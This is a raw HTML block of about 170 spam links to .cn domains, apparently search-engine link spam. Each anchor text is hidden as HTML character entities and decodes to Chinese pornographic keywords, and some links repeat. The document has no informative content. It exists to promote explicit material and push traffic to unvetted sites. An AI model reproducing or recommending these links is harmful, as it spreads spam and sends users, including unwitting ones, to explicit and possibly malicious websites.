<a href="http://baqist.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://mbjl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happym.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://makebao.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://limengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://womeisen.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51eps.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://mysqd.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hljbfyp.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://ccgyh.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liekou.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ituyu.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://linontop.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://1jijin.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://78ic.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nrscj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yp1718.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://92nn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://wenfangbio.com.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzha.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17wu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;</a>|
<a href="http://leeflower.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://southbio.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://xccgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huzha.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://ht520.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://whqo.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://aw46.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://dgruss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A; &#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soles.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://datongco.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnxincai.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://yottaworks.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pieris.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://sd-fzw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://mqaf.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://blmh10.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stnco.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://emege168.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruobie.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ichongya.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://novembervip.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quyaol.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://otdds.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;88i</a>|
<a href="http://iphoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://rangru.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://bameinv.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamelx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qffnk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://shyangfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://kengkun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://biewai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaara.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fanliji.cn" target="_blank">a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pbor.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rackcq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanxingxing.cn" target="_blank">97&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EBF;&#x770B;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x6B27;&#x7F8E; &#x6210;&#x4EBA; &#x7EFC;&#x5408;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://yxqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoxin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://sr22.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csjauto.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jggyl.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://annengxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://womeisen.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://bbayq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x8272;&#x7AD9;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://picobong.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiong7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hngyys.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phorus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsrcu.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://scgrj.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://tcers.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://csjauto.cn" target="_blank">xx&#x4EBA;&#x59BB;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;dvd</a>|
<a href="http://gugei.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yes123.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chikua.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luanchua.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://0517it.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://tfpj.com.cn" target="_blank">91&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ohbba.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://haoleo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://0769hk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://opfym.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
